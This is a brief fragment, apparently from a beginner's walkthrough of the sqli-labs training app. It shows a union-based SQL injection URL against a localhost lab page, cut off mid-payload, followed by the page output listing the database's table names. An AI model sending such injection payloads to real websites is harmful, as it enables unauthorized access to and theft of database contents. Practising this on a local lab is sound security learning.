 Less-2 **Error Based- Intiger**
localhost/sqli/Less-2/index.php?id=1 and 1 = 2 union select null,nul
新手上路
Welcome Dhakkan
Your Login name:
Your Password:emails,referers,uagents,users